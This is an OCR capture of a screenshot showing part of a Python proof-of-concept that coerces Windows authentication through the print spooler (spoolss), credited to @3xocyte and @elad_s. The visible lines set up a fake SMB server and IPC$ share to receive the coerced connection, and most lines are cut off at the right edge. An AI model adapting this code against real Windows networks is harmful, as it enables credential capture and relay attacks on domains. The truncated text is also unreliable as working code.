
42
        rough PoC to connect to spoolss to elicit
43
        implementation by @3xocyte, idea/discover
44
        code fixes for Windows 10/2016 by @elad_s
45
"""
46
47
class SMBServer(Thread):
48
    def __init__(self):
49
        Thread.__init__(self)
50
        self.smb = None
51
52
    def run(self):
53
        # mini config for the server
54
        smbConfig = configparser.ConfigParser()
55
        smbConfig.add_section('global')
56
        smbConfig.set('global', 'server_name','se
57
        smbConfig.set('global', 'server_os','Wind
58
        smbConfig.set('global', 'server_domain','
59
        smbConfig.set('global', 'log_file','')
60
        smbConfig.set('global', 'credentials_file
61
        smbConfig.set("global", 'SMB2Support', 'T
62
63
        # fake ipc$